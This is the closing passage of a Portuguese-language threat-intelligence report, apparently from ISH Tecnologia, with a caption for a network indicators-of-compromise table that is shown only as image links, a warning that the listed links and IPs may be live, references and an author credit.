

Tabela 2 – Indicadores de Compromissos de Rede.

<span id="page-14-0"></span>Obs: Os *links* e endereços IP elencados acima podem estar ativos; cuidado ao realizar a manipulação dos referidos IoCs, evite realizar o clique e se tornar vítima do conteúdo malicioso hospedado no IoC.





# <span id="page-15-0"></span>5 REFERÊNCIAS

- · Heimdall by ISH Tecnologia
- SecurityLabs
- Thehackernews





## <span id="page-16-0"></span>**6 AUTORES**

• Leonardo Oliveira Silva



Página 17|18

